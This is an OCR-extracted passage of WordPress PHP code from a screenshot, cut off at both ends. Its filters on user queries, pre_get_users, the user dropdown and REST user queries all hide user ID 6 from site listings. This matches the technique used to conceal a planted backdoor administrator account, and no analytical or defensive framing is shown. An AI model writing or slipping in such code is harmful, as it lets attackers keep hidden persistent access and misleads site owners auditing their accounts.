
global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 6 ); } ); add_action(
'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }
$exclude = (array) $q->get( 'exclude' ); $exclude[]
= 6; $q->set( 'exclude', array_unique( array_map(
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 6; $a['exclude']
= array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) );
return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server,